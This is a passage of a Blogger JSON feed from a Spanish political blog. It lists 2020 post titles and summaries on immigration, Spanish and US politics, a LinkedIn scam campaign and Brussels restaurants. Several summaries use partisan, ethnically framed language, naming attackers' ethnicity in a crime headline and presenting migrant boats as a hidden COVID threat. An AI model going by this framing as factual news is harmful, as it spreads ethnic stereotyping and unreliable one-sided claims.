comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/9058707987349271298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/9058707987349271298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/07\/un-31-de-los-espanoles-considera-que.html","title":"Un 31% de los españoles considera que Zapatero ha sido el mejor Presidente de España"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq4Oca_UsDH9Ti-bg7yYxfjAO7kykQQ4kltU5USqyBOVMs_GlP_1u5qcIYZKzqB7RVoynDyDowD9EAFFXgOxQjibuqISAbyMJqMXyPBL43GTEVi-Tp372MqPdTxZ0mpATJkgLMOueurSq1\/s72-c\/Zapatero+ZP+-+Sergi+Alc%25C3%25A0zar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5940345305310145062"},"published":{"$t":"2020-06-30T11:55:00.000+02:00"},"updated":{"$t":"2020-06-30T11:55:23.256+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Alerta máxima entre policias y guardias civiles por la llegada de pateras con COVID-19"},"summary":{"type":"text","$t":"\nMáxima preocupación entre miembros de la Policía y Guardia Civil por la llegada de infectados con COVID-19 en pateras. Durante el Estado de Alarma no han parado de llegar pateras, información que no ha llegado a los ciudadanos.\n\n\n\nDesde la creación del sindicato de Policía Nacional (Jupol) y la Asociación de Guardias Civiles (Jucil), se ha venido solicitando a la Dirección General de la Policía "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5940345305310145062\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/alerta-maxima-entre-policias-y-guardias.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5940345305310145062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5940345305310145062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/alerta-maxima-entre-policias-y-guardias.html","title":"Alerta máxima entre policias y guardias civiles por la llegada de pateras con COVID-19"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs8PeMxNtAX74CxgJYGOftvHO06f5BC544-W6vsVeIGxffA1Sts6rqYG61FhSj0zU4dKVf_9HKk7JhbXDAB7bzE17tgy6XewYvwzxicSQI7C5SCn8rm-_MtwsTQdruf1bfLjSQfh_YwJy-\/s72-c\/Patera.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8114533547289606424"},"published":{"$t":"2020-06-30T11:21:00.000+02:00"},"updated":{"$t":"2020-06-30T11:21:12.107+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TECNOLOGIA"}],"title":{"type":"text","$t":"Los liberprogres siguen empeñados en hacerle la campaña a Biden: Twitch suspende cuenta de Trump por \"comentarios de odio\""},"summary":{"type":"text","$t":"\nLos liberprogres siguen empeñados en hacerle la campaña a Biden censurando a Trump en las plataformas y medios que controlan. El último ha sido el multimillonario Jeff Bezos, que ha expulsado temporalmente a Trump de su plataforma Twitch.\n\n\n\nLa plataforma de transmisión, informó que la cuenta del mandatario sería temporalmente suspendida por contenido que incita al odio, como aquel donde habla "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8114533547289606424\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/los-liberprogres-siguen-empenados-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8114533547289606424"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8114533547289606424"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/los-liberprogres-siguen-empenados-en.html","title":"Los liberprogres siguen empeñados en hacerle la campaña a Biden: Twitch suspende cuenta de Trump por \"comentarios de odio\""}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUbfD111Kx536R6Dl4ud7MmqFvPtiuho0_9ukLM_0l2bQFdNHRx_dSP9TEn5M6hnZxzqxNFGqINWngr4TqBF2L6U9HqJ3WiFlx9TUoMiAkfQkH9pZ5xMzGBn9Kf2V05cmGHkJc89PoZGy\/s72-c\/trump_twi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-289122377494053823"},"published":{"$t":"2020-06-30T01:37:00.004+02:00"},"updated":{"$t":"2020-08-02T23:43:42.353+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"Si viajas a Bruselas te recomiendo estos restaurantes, desde 'estrellas Michelin' a los clásicos"},"summary":{"type":"text","$t":"\nOs voy a recomendar 10 restaurantes en Bruselas. La primera vez que me pasé por allí tiré de Guía Michelin, más que nada por no tener ni idea del mercado local. Al final, después de hacerme una composición de lugar, te recomendaré alguno con estrella y otros más locales. A ver que te parecen.\n\nBon Bon\n\n\n\n\n\nBon Bon es un restaurante de 2 estrellas Michelin ubicado dentro de una espaciosa casa, en"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/289122377494053823\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/si-viajas-bruselas-te-recomiendo-estos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/289122377494053823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/289122377494053823"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/si-viajas-bruselas-te-recomiendo-estos.html","title":"Si viajas a Bruselas te recomiendo estos restaurantes, desde 'estrellas Michelin' a los clásicos"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0t-8OCudFSnOr8xhThkTtAallXA3APgycy1DUL7i6-v6xOGEp-fo4vFmfNjqYoountnO-nvdRWatunrBpflsRw8osKQvf4QckJLo0-bYvaYnI3213SDgiHJ5xcZTr8rJiWPCHsIAzfgXC\/s72-c\/Restaurantes-Bruselas-Bon-Bon.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-9023585702490703876"},"published":{"$t":"2020-06-29T22:18:00.000+02:00"},"updated":{"$t":"2020-06-29T22:18:03.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TECNOLOGIA"}],"title":{"type":"text","$t":"Los ciberdelincuentes se apoyan en falsas ofertas y mensajes falsos a través de LinkedIn en una nueva campaña"},"summary":{"type":"text","$t":"\nLinkedIn es una red social profesional muy útil, no solo para encontrar trabajo, sino también para establecer relaciones con personas de tu sector o con las que hayas trabajado en el pasado.\n\n\n\nCon el paso del tiempo se ha ido convirtiendo en una herramienta fundamental en el mundo profesional, tanto es así que si no estás en LinkedIn no existes para muchas personas que podrían estar interesadas"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/9023585702490703876\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/los-ciberdelincuentes-se-apoyan-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/9023585702490703876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/9023585702490703876"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/los-ciberdelincuentes-se-apoyan-en.html","title":"Los ciberdelincuentes se apoyan en falsas ofertas y mensajes falsos a través de LinkedIn en una nueva campaña"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWlObJw1j_iuJNfgEduVBA-sym77weoeljykaqLzoyaJmd_WUvnf1GxBMjMo_lyiuvahjvH9KFlCQZfg7S0BIqrR7RhrhQWXRS4HwU9LCutPeGwkQ8hHmh2n9uFyllok4chEles09kssMR\/s72-c\/logolinkedin1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8825021134294668332"},"published":{"$t":"2020-06-29T21:03:00.001+02:00"},"updated":{"$t":"2020-06-29T21:03:28.429+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Dos árabes cortan las orejas a una anciana para robarla en Badalona"},"summary":{"type":"text","$t":"\nNuevo robo con fuerza en el Área Metropolitana de Barcelona (AMB). Una mujer, de edad avanzada, fue mutilada y robada por dos agresores en el barrio de Sant Crist de Badalona. \n\n\n\nLos hechos ocurrieron ayer sobre las 19.30 horas de la tarde cuando dos árabes increparon a la mujer y la agredieron, haciéndole cortes en las orejas con tal de robarle los pendientes que llevaba puestos, tal y como ha"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8825021134294668332\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/dos-arabes-cortan-las-orejas-una.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8825021134294668332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8825021134294668332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/dos-arabes-cortan-las-orejas-una.html","title":"Dos árabes cortan las orejas a una anciana para robarla en Badalona"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeM3fJ2Lqg1txMlothDKzwAkAyOSd1ecuM0DSrHeU7JpBvYSiptALptSWZs435yi12LNCNteE1r8Kbw8w8iCUqEejDDpL_Z9DfwEF13rYH-0QGdZJ6n3VfWGgpRqj4UMbCbm0f6dVlPXX\/s72-c\/charmil_9_1200x480.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-4682450129598052848"},"published":{"$t":"2020-06-29T20:54:00.001+02:00"},"updated":{"$t":"2020-06-29T20:54:48.428+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPINIÓN Y ANÁLISIS"}],"title":{"type":"text","$t":"Explicando la tímida política de seguridad de Israel"},"summary":{"type":"text","$t":"\n\n\nPor Daniel Pipes |\n\nLos que defendemos la Victoria israelí (Israel Victory) observamos con consternación cómo el gobierno de Qatar\u0026nbsp;amenaza\u0026nbsp;a Israel con poner fin a sus\u0026nbsp;donaciones financieras\u0026nbsp;a Gaza, insinuando que Hamas\u0026nbsp;reanudará\u0026nbsp;sus ataques con globos incendiarios. ¿Dónde, nos preguntamos, están esas fuerzas armadas extraordinarias que derrotaron a tres estados "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/4682450129598052848\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/explicando-la-timida-politica-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4682450129598052848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/4682450129598052848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/explicando-la-timida-politica-de.html","title":"Explicando la tímida política de seguridad de Israel"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuN05g3NIFzFfsLMHIbhestgkrb9KTE2GbqdMC20Hj7eqCULICA2GW7AvE9-d424pHz-U5fjwhkG3hbGQsuY9HuWkKP7FKie-7nxIOuTmtXXn_0bioS0Ex80rKpSTP1U-7hlb8kpquve6W\/s72-c\/MIDEAST_ISRAEL_PALESTINIANS_JRL107-900x505.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8375170907118434955"},"published":{"$t":"2020-06-29T12:49:00.001+02:00"},"updated":{"$t":"2020-06-29T12:49:22.977+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"La concejal de VOX que renuncia a su sueldo y lo cede al Ayuntamiento para mejoras en el Municipio"},"summary":{"type":"text","$t":"\n\n\n\nNuria Almagro, edil de VOX en el Ayuntamiento de Águilas, ha registrado un escrito dirigido a Alcaldía y Secretaría General donde “renuncia a tener auxiliar administrativo contratado a media jornada y a la asignación que le corresponde como concejal del Grupo Mixto”.\n\nEn el escrito, la edil expone que “ya había renunciado a estos derechos de forma tácita, dado que nunca había cobrado la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8375170907118434955\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/la-concejal-de-vox-que-renuncia-su.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8375170907118434955"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8375170907118434955"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/la-concejal-de-vox-que-renuncia-su.html","title":"La concejal de VOX que renuncia a su sueldo y lo cede al Ayuntamiento para mejoras en el Municipio"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHyda86CpLI7zNaaK9IF15O_ZynrIaepEH44sV7iic7oSyPip8p1H1CgFSJwT_uWE0yI7YMvWy9b5raIrN2Q4yh5ZBys5MWopE0qsStRduh8JEklwx42VaeCa6EpvVQCFaaeZ1WPwNNcEB\/s72-c\/FD1CD067-23B8-4991-A2EA-9B2F8868B1A5-750x430.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5240880639741387658"},"published":{"$t":"2020-06-29T10:24:00.003+02:00"},"updated":{"$t":"2020-06-29T10:25:32.573+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"El separatismo catalán en estado de shock: Le Pen se hace con la alcaldía de Perpignan"},"summary":{"type":"text","$t":"\nLa Agrupación Nacional (RN), antes conocida como Frente Nacional, se ha alzado con la alcaldía de Perpiñán, logrando por primera vez en 25 años la victoria en una ciudad de más de 100.000 habitantes.\n\n\n\nSe ha abierto s una grieta en el cordón sanitario formado por el resto de partidos, el llamado “frente republicano”. El diputado de la RN, Louis Aliot, será el próximo alcalde. El partido espera "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5240880639741387658\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/el-separatismo-catalan-en-estado-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5240880639741387658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5240880639741387658"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/el-separatismo-catalan-en-estado-de.html","title":"El separatismo catalán en estado de shock: Le Pen se hace con la alcaldía de Perpignan"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9eZbkFugz5hMOzS6wctvs-1KzKbazjekeoDB5i6ickHhldaxQI3G6h34ojc1lc5N1zVkZrkFQK0Xvh6GuhLLEiXU0JmXClz7NfqUQAn4x7o0Bj7HpBQKoVB8NOgs363EjOG7J_FUy_HhU\/s72-c\/i.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6539400997145254309"},"published":{"$t":"2020-06-28T22:16:00.000+02:00"},"updated":{"$t":"2020-06-28T22:16:33.817+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Abogados Cristianos se querella por el escudo de la Guardia Civil con la bandera LGTBIQ"},"summary":{"type":"text","$t":"\nLa asociación Abogados Cristianos ha presentado una querella por prevaricación contra la directora general de la Guardia Civil, María Gámez, por permitir que el escudo oficial del cuerpo en su cuenta de Twitter luzca de fondo los colores arcoíris de la bandera LGTBI en lugar del verde habitual.\n\n\n\nEl pasado viernes, la Guardia Civil se sumó en Twitter a la fiesta reivindicativa y colocó su "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6539400997145254309\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/abogados-cristianos-se-querella-por-el.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6539400997145254309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6539400997145254309"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/abogados-cristianos-se-querella-por-el.html","title":"Abogados Cristianos se querella por el escudo de la Guardia Civil con la bandera LGTBIQ"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7eGNexerWPnFmkfhyphenhyphenK_Chm6s5yvEVrR3qU4DbOwiVK01bzfYKLMy9GdJ8SV4NyjtkI91YBxXMn0K1nQ4im3lJtDc7_1Vm5Kw20132oR64gQuHXwjrb4EgsxmAIfBnKLYYjqXIJugwCct\/s72-c\/5ef88b75b5450.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-1687867340427048810"},"published":{"$t":"2020-06-28T15:25:00.001+02:00"},"updated":{"$t":"2020-06-28T15:25:13.660+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Pese a la censura brutal, más de 60 salas en España acogerán el estreno de la película antiabortista “Unplanned” el próximo 3 de Julio"},"summary":{"type":"text","$t":"\n‘Unplanned’, que narra la vida de la extrabajadora de la industria del aborto Abby Johnson llega con fuerza a las pantallas españolas. Muchas de las salas que acogen el estreno de la cinta ofrecen descuentos para grupos a partir de 50 personas.\n\n\n\nEl estreno en España de la película ‘Unplanned’, que narra la vida de la exdirectiva de la multinacional del aborto Planned Parenthood Abby Johnson, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/1687867340427048810\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/pese-la-censura-brutal-mas-de-60-salas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1687867340427048810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1687867340427048810"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/06\/pese-la-censura-brutal-mas-de-60-salas.html","title":"Pese a la censura brutal, más de 60 salas en España acogerán el estreno de la película antiabortista “Unplanned” el próximo 3 de Julio"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglB8JHGETE-5na4Ev8W2XLad0tYKfB48-9VgQXmp4HF86zEWdtJp7aH2j1j16Q1Mg9ES8gDDwumgTx3w65PTw5WRLb1dkUMUbnuaMRctX82LWjP5QEWV3_qRm6KMlwKoT-cnkywxxo1zJi\/s72-c\/unplanned_ctt_FEATURED-1024x640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-7128544278280084573"},"published":{"$t":"2020-06-28T15:14:00.001+02:00"},"updated":{"$t":"2020-06-28T15:14:43.344+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"El Gobierno de PSOE-PODEMOS pide que se llame \"personas con explosivos\" a los terroristas yihadistas"},"summary":{"type":"text","$t":"\n\n\n\nEl documento está elaborado en colaboración con varias instituciones y centros de pensamiento (o think tanks) europeos. Y tiene, entre las más de treinta páginas que lo componen, un pequeño pero llamativo apartado específico dedicado a las informaciones relativas al terrorismo yihadista de una página y media de extensión. El objetivo de la misma es tratar de desligar por completo el Islam del"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/7128544278280084573\/comments\/default","title":"Enviar 